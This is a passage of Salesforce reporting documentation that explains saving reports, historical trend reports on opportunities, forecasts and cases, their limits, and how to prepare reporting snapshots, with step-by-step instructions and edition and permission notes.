

## SEE ALSO:

- [Filter Your Report Data](#page-3464-0)
- [Example: Using Multiple Cross Filters](#page-3496-0)
- [Example: Using WITH in Cross Filters](#page-3495-0)
- [Example: Using WITHOUT in Cross Filters](#page-3495-1)
- [Example: Using Row Limits in Report Filters](#page-3470-0)
- [Getting the Most Out of Filter Logic](#page-3469-0)

#### Filter Operators

The operator in a filter is like the verb in a sentence. When you choose filter criteria, use an operator to specify the action you want the filter to take.



You can use the following operators when entering filter criteria on list views, reports, dashboards, and some custom fields:



SEE ALSO:

[Filter Your Report Data](#page-3464-0) [Enter Filter Criteria](#page-3465-0)

# Save Your Report

Click **Save** to update an existing report with recent changes, or **Save As** to clone the original report without changing it. In Lightning Experience, click **Clone** to clone the report.

- **1.** Verify the name, description, and folder, then choose where to go next:
	- **•** Click **Save** to save the report and go to the Reports home page
	- **•** Click **Save & Return to Report** to save it and go back to the report run page.
	- Note: To save your report at a specific role hierarchy drill-down level on sales, forecast,  $\sqrt{2}$ opportunity, and activity reports, select Save Hierarchy Level.
- Tip: If you add a colon to your report name, it displays in two separate lines when you view the report. Use this to categorize reports by name, or better display long names. For example, if you enter *First Line: Second Line* for Report Name, you'll see this on the run page:



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

To enter a unique report name used by theAPI:

**•** "Customize Application"

To select a folder to store public reports:

**•** "Manage Public Reports"

# Report on Historical Changes

On top of the standard up-to-the-minute reporting on the current state of your business, you can analyze day-to-day and week-to-week changes in opportunities, cases, forecasts, and custom objects.



Note: Historical trend reporting with charts is supported in Lightning Experience, but tabular views of historical trend reports aren't available.

## IN THIS SECTION:

1. [Track Changes in Your Sales Pipeline](#page-3474-0)

A historical report can help you monitor your company's sales pipeline to make sure it contains enough activity to meet current and future sales goals. You may want to focus on deals whose value grew or shrank in the last three months, or deals that moved into or out of a given target period.



2. [See How Forecast Amounts Have Changed](#page-3479-0)

Let's build a historical report, in matrix format, of the amounts your team members have assigned to each forecast category. Changes in those amounts can reveal how accurately your team is forecasting.

3. [Track History for Cases](#page-3480-0)

Monitor activity across cases and identify your case status changes in the last three months of a case's life cycle.

4. [How Historical Trend Reporting Works](#page-3481-0)

Historical trend reporting uses a special custom report type designed to highlight changes between five snapshot dates, such as five business days or five business weeks. You can visually represent the data changes in charts and on dashboards.

<span id="page-3474-0"></span>5. [Limitations on Historical Trend Reporting](#page-3481-1)

Historical trending in Salesforce is subject to certain limits on the time during which data is tracked, the number of rows of data, and the fields and objects you can track. These limits are designed to restrict the data set so that reports return data quickly.

## Track Changes in Your Sales Pipeline

A historical report can help you monitor your company's sales pipeline to make sure it contains enough activity to meet current and future sales goals. You may want to focus on deals whose value grew or shrank in the last three months, or deals that moved into or out of a given target period.

You'll probably want to compare historical and current values of key attributes of opportunities, such as dates, amounts, and status, to see how your pipeline has changed over time. For example, this summary report points out opportunity amounts and close dates that have changed since yesterday.



**1.** Snapshot up to five dates to track day-to-day or week-to-week trends.



Available in: both Salesforce Classic Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **2.** Current and historical values are shown side by side for easy comparison.
- **3.** Changed dates and amounts are highlighted in red or green.

### IN THIS SECTION:

1. [Watch Your Pipeline Change Over Time](#page-3475-0)

Let's say you want to know how the total value of your pipeline today compares with its value yesterday. Create a simple report to compare the two dates.

2. [Identify Historical Deals Over a Given Value](#page-3476-0)

Suppose you want to focus only on deals in your pipeline worth more than \$5,000, but you're not concerned about today's fluctuations. You'll need a historical trending report that filters out any deal whose value was below \$5,000 yesterday.

3. [Find Deals that Have Been Pushed Out](#page-3477-0)

To focus on deals that are taking more time to close than expected, create a historical trending report that finds deals in your pipeline that have had their close dates moved to a later date.

4. [Identify Shrinking Deals](#page-3478-0)

<span id="page-3475-0"></span>Historical trending analysis can help you prioritize by quickly identifying deals that may be at risk. For example, target the deals in your pipeline that have decreased in value since yesterday. You'll need a historical trending report that gives you the deals whose value yesterday was greater than their value today.

## Watch Your Pipeline Change Over Time

Let's say you want to know how the total value of your pipeline today compares with its value yesterday. Create a simple report to compare the two dates.

- **1.** Create an opportunity history report.
	- **a.** On the Reports tab, click **New Report**.
	- **b.** Under **Select Report Type** > **Opportunities**, select *Opportunities with Historical Trending*.
	- **c.** Click **Create**.
- **2.** For Show, select *All Opportunities*.

Note that the default value in the Historical Date Field is *Yesterday*, and the Amount (Historical) field shows yesterday's date.

**C** Tip: "Yesterday" is a rolling date value, meaning that it points to a date that is relative to today's date. If you run this same report tomorrow, Amount (Historical) will show today's date.

## EDITIONS

Available in: both Salesforce Classic Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND



#### Analytics Reports

- **3.** Click the down arrow in the headers of the Amount (Historical) and the Amount—Today columns. Click *Summarize This Field*, then select *Sum*. The total amount appears at the bottom of each column.
- **4.** Click the down arrow in the header of the Amount column and select *Show Changes*.
- **5.** Click **Run Report**.
- **6.** In the Change column, observe the difference between the total value of the Amount (Historical) column and that of the Amount–Today column.



Tip: You can see changes at a glance by looking for values that are colored green or red.

You've created a simple historical trending report that can help you analyze your pipeline's behavior.

## <span id="page-3476-0"></span>SEE ALSO:

[Opportunities with Historical Trending Report](#page-3409-0)

#### Identify Historical Deals Over a Given Value

Suppose you want to focus only on deals in your pipeline worth more than \$5,000, but you're not concerned about today's fluctuations. You'll need a historical trending report that filters out any deal whose value was below \$5,000 yesterday.

- **1.** Create an opportunity history report.
	- **a.** On the Reports tab, click **New Report**.
	- **b.** Under **Select Report Type** > **Opportunities**, select *Opportunities with Historical Trending*.
	- **c.** Click **Create**.
- **2.** For *Show*, select *All Opportunities*.
- **3.** Filter for historical values over \$5,000.
	- **a.** Click **Add** and select *Historical Field Filter*.
	- **b.** Set Amount (Historical) to Yesterday.
	- **c.** Select *greater than* for the operator.
	- **d.** Enter *5,000* in the last field.
	- **e.** Click **OK**.

# EDITIONS

Available in: both Salesforce Classic Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND



#### **4.** Click **Run Report**.

**5.** In the finished report, observe that all the deals in the Amount - Historical column are worth more than \$5,000.

Tip: Values in the Amount, Close Date and Stage fields are shown in green or red to indicate the direction of change. You can reverse the colors by clicking the down arrow in the column header.

You've created a simple report that pulls out all the deals that have were worth more than a given amount as of a given historical snapshot date.

### <span id="page-3477-0"></span>SEE ALSO:

#### [Opportunities with Historical Trending Report](#page-3409-0)

#### Find Deals that Have Been Pushed Out

To focus on deals that are taking more time to close than expected, create a historical trending report that finds deals in your pipeline that have had their close dates moved to a later date.

- **1.** Create an opportunity history report.
	- **a.** On the Reports tab, click **New Report**.
	- **b.** Under **Select Report Type** > **Opportunities**, select *Opportunities with Historical Trending*.
	- **c.** Click **Create**.
- **2.** For *Show*, select *All Opportunities*.
- **3.** Filter for close dates that are later now than they were in the past.
	- **a.** Click **Add** and select *Historical Field Filter*.
	- **b.** Set Close Date (Historical) to Feb. 1, 2013.



- **c.** Click **OK**.
- **4.** Click the down arrow in the header of the Close Date column and select *Show Changes*.
- **5.** Click **Run Report**.

# EDITIONS

Available in: both Salesforce Classic Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

#### Analytics Reports

**6.** For each deal in the report, compare the date in the Close Date — Historical column with the date in the Close Date — Today column.



Tip: You can see changes at a glance by looking for values that are colored green or red.

### SEE ALSO:

[Opportunities with Historical Trending Report](#page-3409-0)

#### <span id="page-3478-0"></span>Identify Shrinking Deals

Historical trending analysis can help you prioritize by quickly identifying deals that may be at risk. For example, target the deals in your pipeline that have decreased in value since yesterday. You'll need a historical trending report that gives you the deals whose value yesterday was greater than their value today.

- **1.** Create an opportunity history report.
	- **a.** On the Reports tab, click **New Report**.
	- **b.** Under **Select Report Type** > **Opportunities**, select *Opportunities with Historical Trending*.
	- **c.** Click **Create**.
- **2.** For *Show*, select *All Opportunities*.
- **3.** Filter out any deal that wasn't worth more yesterday than today.
	- **a.** Click **Add** and select *Historical Field Filter*.
	- **b.** Set Amount (Historical) to greater than.
	- **c.** Set the last field to *Field*.

Here we're choosing to compare the historical amount with whatever amount is in the Amount — Today column, and not with a specific amount.

**d.** Click **OK**.



# EDITIONS

Available in: both Salesforce Classic Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

#### **4.** Click **Run Report**.

You've created a simple report that flags deals that have shrunk since yesterday. Note that all the results in the Amount - Today column are shown in red, to indicate decreases in value.

Tip: To change the color-coding for amount changes, click the down arrow above the Change column and click *Reverse Colors*.

#### SEE ALSO:

[Opportunities with Historical Trending Report](#page-3409-0)

## <span id="page-3479-0"></span>See How Forecast Amounts Have Changed

Let's build a historical report, in matrix format, of the amounts your team members have assigned to each forecast category. Changes in those amounts can reveal how accurately your team is forecasting.

For this example, we'll assume you're about a month into the current fiscal quarter.

- **1.** Create a forecast history report.
	- **a.** On the Reports tab, click **New Report**.
	- **b.** Under **Select Report Type** > **Forecasts**, select *Forecasting Items with Historical Trending*. Before you can select this report type, your organization must have enabled Historical Trending for Forecasting Items. If you do not see the report type listed, talk to your administrator.
	- **c.** Click **Create**.
- **2.** In the Filters area, choose **Show** > **All forecasting items**, then set up your filters.
	- **a.** For **Date Field**, choose End Date. For **Range**, choose Current FQ. The **From** and **To** date fields automatically get the beginning and end dates for the current quarter.
	- **b.** For **Historical Date**, choose 3 Months Ago, 2 Months Ago, then 1 Month Ago from the dropdown menu. Each date you select is added to the field.

#### **Filter for the historical data you want.**





Tip: To move Yesterday to the right side of the field, delete it and add it again from the dropdown menu.

- **3.** Choose the data you want to monitor for historical changes. In this case, we're interested in the category in which the changes were made and how the forecast amount changed.
	- **a.** In the **Preview** pane, change **Tabular Format** to **Matrix Format**.
	- **b.** Drag the Owner: Full Name field from the Field area to the Preview pane to create a row grouping.
	- **c.** Drag the Forecast Category field over to the right of Owner: Full Name to create another row grouping.
	- **d.** Drag the Forecast Amount (Historical) field to the matrix area of the Preview pane, below the yellow bar. In the **Summarize** dialog, select Sum.

# EDITIONS

Available in: both Salesforce Classic Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports" AND
	- "Report Builder"

#### **Select the fields that contain the data you want to track.**



Columns appear for each of the historical dates you chose in the filters area that contain records.

- **4.** Click **Run Report** to see what data you've gathered so far. Then click **Customize** to keep adjusting your filters and fields if necessary.
- **5.** Once you've defined the data you want to track, create a chart to show it graphically.
	- **a.** In the Preview area, click **Add Chart** and select the line chart icon.
	- **b.** On the Chart Data tab, choose Sum of Forecast Amount (historical) for the **Y-Axis** and Snapshot Date for the **X-Axis**.
	- **c.** For **Group By**, choose Forecast Category, and select **Cumulative**.
	- **d.** Click **OK**, then click **Run Report** again.
- <span id="page-3480-0"></span>**6.** Click **Save As**. Choose a name and folder for the report and click **Save**.

# Track History for Cases

Monitor activity across cases and identify your case status changes in the last three months of a case's life cycle.

- **1.** One way to optimize contact center operations is to observe the Status field over time, watching for cases that move backward to a previous status. This can help reveal ways to resolve cases more effectively.
- **2.** For another example, try analyzing historical values of the Priority field to identify cases that may have been incorrectly classified when they were opened. Watching for frequent changes in priority may also lead to ways to improve the handling of complex cases.

## EDITIONS

Available in: both Salesforce Classic Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

# <span id="page-3481-0"></span>How Historical Trend Reporting Works

Historical trend reporting uses a special custom report type designed to highlight changes between five snapshot dates, such as five business days or five business weeks. You can visually represent the data changes in charts and on dashboards.

For organizations created in Winter '14 and thereafter, historical trend reporting is activated by default. If your organization is older than that, you must activate historical trend reporting in the Setup menu.

Salesforce retains historical data for the previous three months, plus the current month. (The amount of historical data you can work with in practice depends on your organization's data design and use patterns.) You can select up to five date snapshots in that span to compare, using up to four historical filters.

Longer durations than days or weeks are not recommended. They may result in reports timing out and not returning. For small organizations with fewer records, month-to-month trend reporting may work, but this is not what historical trend reporting is designed for.

<span id="page-3481-1"></span>Tip: You can also create and customize historical trend reporting reports via the Metadata API and the Reports and Dashboards REST API.

# Limitations on Historical Trend Reporting

Historical trending in Salesforce is subject to certain limits on the time during which data is tracked, the number of rows of data, and the fields and objects you can track. These limits are designed to restrict the data set so that reports return data quickly.

- **•** Salesforce retains historical data for the previous three months, plus the current month.
- **•** Up to 5 million rows of historical trending data can be stored for each object. Historical data capture stops when the limit is exceeded. The admin is alerted by email when any object reaches 70 percent of the limit, and again if the limit is exceeded.
- **•** Each historical trend report can contain up to 100 fields. In Opportunities reports, this includes the standard preselected fields, which can't be disabled.
- **•** Formula fields are not supported.
- **•** You can specify up to five historical snapshot dates in each historical trend report.
- **•** You can use up to four historical filters on each historical trend report.
- **•** These field types are supported: Number, Currency, Date, Picklist.
- **•** Internet Explorer 6 is not supported.
- **•** The Report Wizard is not supported. Historical trend reports can only be created with the Report Builder.
- **•** Historical trend reporting with charts is supported in Lightning Experience, but tabular views of historical trend reports aren't available.

Important: If a picklist field is already being used in a historical trending data filter, think hard before changing any of its values.  $\blacksquare$ You could make that field less useful for historical reporting in the future.

EDITIONS

Available in: both Salesforce Classic Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-3482-0"></span>Report on Historical Data with Reporting Snapshots

A reporting snapshot lets you report on historical data. Authorized users can save tabular or summary report results to fields on a custom object, then map those fields to corresponding fields on a target object. They can then schedule when to run the report to load the custom object's fields with the report's data. Reporting snapshots enable you to work with report data similarly to how you work with other records in Salesforce.

After you set up a reporting snapshot, users can:

- **•** Create and run custom reports from the target object.
- **•** Create dashboards from the source report.
- **•** Define list views on the target object, if it's included on a custom object tab.

Available in: **•** Professional

- **•** Enterprise
	- **•** Performance

Available in: both Salesforce Classic and Lightning

**•** Unlimited

EDITIONS

Experience

**•** Developer

For example, a customer support manager could set up a reporting snapshot that reports on the open cases assigned to his or her team everyday at 5:00 PM, and store that data in a custom object to build a history on open cases from which he or she could spot trends via reports. Then the

customer support manager could report on point-in-time or trend data stored in the custom object and use the report as a source for a dashboard component. For the total number of reporting snapshots you can create, see Salesforce Limits.

#### IN THIS SECTION:

1. [Prepare Reporting Snapshots](#page-3483-0)

To set up a reporting snapshot, you need a source report and a target object with fields to contain the data in the source report.

2. [Define a Reporting Snapshot](#page-3485-0)

After you create a source report, target object, and target object fields, you can define your reporting snapshot. You define a reporting snapshot by naming it and choosing the source report that will load report results into the target object you specify when the reporting snapshot runs.

#### 3. [Map Reporting Snapshot Fields](#page-3486-0)

After you create a source report, target object, target object fields, and define your reporting snapshot, you can map the fields on your source report to the fields on your target object. You map source report fields to target object fields so that when the report runs, it automatically loads specific target object fields with data from specific source report fields.

#### 4. [Schedule and Run a Reporting Snapshot](#page-3487-0)

After you create a source report, target object, target object fields, define your reporting snapshot, and map its fields, you can schedule when it runs. You can schedule a reporting snapshot to run daily, weekly, or monthly so that data from the source report is loaded into the target object when you need it.

#### 5. [Manage Reporting Snapshots](#page-3489-0)

After you set up a reporting snapshot, you can view details about it and edit and delete it. From Setup, enter *Reporting Snapshots* in the Quick Find box, then select **Reporting Snapshots** to display the Reporting Snapshots page, which shows the list of reporting snapshots defined for your organization.

#### 6. [Troubleshoot Reporting Snapshots](#page-3490-0)

The Run History section of a reporting snapshot detail page displays if a reporting snapshot ran successfully or not. When a reporting snapshot fails during a scheduled run, the failure is noted in the Result column. To view the details of a run, click the date and time of the run in the Run Start Time column.

SEE ALSO:

[Create a Dashboard](#page-3583-0) [Create a Custom Report in Accessibility Mode](#page-3451-0)

# <span id="page-3483-0"></span>Prepare Reporting Snapshots

To set up a reporting snapshot, you need a source report and a target object with fields to contain the data in the source report.

To set up a reporting snapshot:

- **1.** Create a new custom report that includes the fields you want to load as records into a target object.
- **2.** Create a new custom object in which to store the records loaded from the source report.
- **3.** Create fields on the target object that will receive the source report's results when the reporting snapshot runs.

#### Tips on Source Reports for Reporting Snapshots

- **•** If you save a tabular source report with its details hidden, the report will not be available to include in a reporting snapshot. Furthermore, if you hide the details of a tabular source report included in a reporting snapshot, the reporting snapshot will fail when it runs. To verify that the details of the tabular source report are not hidden, view the report, click **Show Details**, and save the report. The **Show Details** button only displays if the report's details are hidden.
- When creating the source report for your reporting snapshot, note the names of the fields you added to the report, as those field names may be useful to you when you create fields on the target object in which to store the report results.
- You can choose any custom tabular or summary report as the source report, except legacy forecast reports, Quota vs Actual reports, and Leads by Source reports. The Source Report drop-down list does not display standard reports..
- **•** You can include up to 100 fields in your source report.
- **•** You can delete the schedule of when a reporting snapshot runs. You can't stop or pause a reporting snapshot when it is running, nor can you delete its source report. To delete the source report, you must first remove the report from the reporting snapshot by changing the report in the Source Report drop-down list..
- **•** If you select Load No Data in the Fields from Source Report column, no data will load into the corresponding field in the Fields in Target Object column when the reporting snapshot runs. .
- **•** The (No fields with compatible data type) field displays in the Fields from Source Report column when a field on the target object does not match the data type of a field on the source report..

## Tips on Target Objects for Reporting Snapshots

Consider the following when setting up target objects for reporting snapshots:

- **•** In Enterprise, Unlimited, Performance, and Developer Editions, use field-level security to make the target object's fields visible to the appropriate users.
- **•** You can't delete a custom object if it's a target object in a reporting snapshot.
- **•** The fields on the target object determine field mapping availability. For example, your source report may include ten fields, but if your target object includes one field, then you can only map one field in your reporting snapshot.
- **•** You can add up to 100 fields to the target object.
- **•** Target objects cannot contain validation rules or be included in a workflow.
- **•** Reporting snapshots cannot contain target objects that trigger Apexcode to run when new records are created..

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports"

AND

• When a reporting snapshot runs, it can add up to 2,000 new records to the target object. If the source report generates more than 2,000 records, an error message is displayed for the additional records in the Row Failures related list. You can access the Row Failures related list via the Run History section of a reporting snapshot detail page.

# Tips on Reporting Snapshots

- **•** Be aware of the type of license your Running User has. For example, if the Running User of a reporting snapshot has a Salesforce license, users who have Force.com Platform or Salesforce Platform One licenses will not be able to view it. Alternatively, if the Running User has a Force.com Platform or Salesforce Platform One license, users who have Salesforce licenses will be able to see the reporting snapshot. If you have users with Force.com Platform or Salesforce Platform One licenses, we recommend creating a separate reporting snapshot for them with a Running User that has a Force.com Platform or Salesforce Platform One user license.
- **•** You can only map fields with compatible data types. For example, you can map a currency field to a number field.
- **•** If you change the source report or target object on a reporting snapshot with existing field mappings, the field mappings are deleted when you save the reporting snapshot. You can also view Summary Fields in Source Report and Fields in Target Object to see the number of summary or target fields, respectively..
- **•** You must map at least one field from the source report to one field on the target object or data will not load from the source report to the target object when the reporting snapshot runs.
- When a reporting snapshot is defined, deleted, or its source report or target object is changed, it is tracked in your organization's setup audit trail history.
- **•** The Run History section on a reporting snapshot detail page displays details on when the reporting snapshot ran. Details include:
	- **–** The date and time at which the reporting snapshot ran
	- **–** The name of the source report, target object, and running user
	- **–** The time it took for the reporting snapshot to run
	- **–** The total number of detail or summary rows in the source report, depending on the report type
	- **–** The number of records created in the target object
	- **–** Whether or not the reporting snapshot ran successfully

## SEE ALSO:

